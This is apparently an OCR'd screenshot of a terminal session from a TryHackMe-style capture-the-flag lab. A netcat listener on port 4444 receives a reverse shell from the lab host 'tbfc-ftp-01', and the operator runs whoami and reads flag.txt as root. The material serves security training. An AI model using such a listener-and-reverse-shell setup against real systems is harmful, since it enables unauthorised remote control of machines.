 1 2 3 4
10.18.29.155 8:57
1211102058@kali: ~
File Actions Edit View Help
┌──(1211102058㉿kali)-[~]
└─$ sudo nc -lvnp 4444
[sudo] password for 1211102058:
listening on [any] 4444 ...
connect to [10.18.29.155] from (UNKNOWN) [10.10.101.250] 39856
bash: cannot set terminal process group (1721): Inappropriate ioctl for devic
e
bash: no job control in this shell
root@tbfc-ftp-01:~# whoami
whoami
root
root@tbfc-ftp-01:~# ls
ls
flag.txt
root@tbfc-ftp-01:~# cat flag.txt
cat flag.txt
THM{even_you_can_be_santa}
root@tbfc-ftp-01:~#
IP Address
Expires
10.10.101.250